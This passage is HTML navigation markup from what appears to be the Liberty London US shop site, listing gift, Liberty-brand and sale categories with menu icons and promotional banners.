                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
